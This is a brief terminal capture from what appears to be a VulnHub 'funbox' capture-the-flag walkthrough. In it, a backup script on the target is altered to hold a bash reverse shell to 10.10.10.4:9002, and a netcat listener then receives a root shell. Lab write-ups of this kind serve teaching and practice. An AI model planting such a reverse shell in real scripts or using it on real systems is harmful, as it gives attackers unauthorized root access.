 funny@funbox:~$ cat .backup.sh
#!/bin/bash
tar -cf /home/funny/html.tar /var/www/html
bash -i >& /dev/tcp/10.10.10.4/9002 0>&1
funny@funbox:~$
kali@kali: ~/vulnhub/funbox/funbox-1 151x13
kali:~/vulnhub/funbox/funbox-1$ nc -lnvp 9002
listening on [any] 9002 ...
connect to [10.10.10.4] from (UNKNOWN) [10.10.10.5] 55456
bash: cannot set terminal process group (2482): Inappropriate ioctl for device
bash: no job control in this shell
root@funbox:~#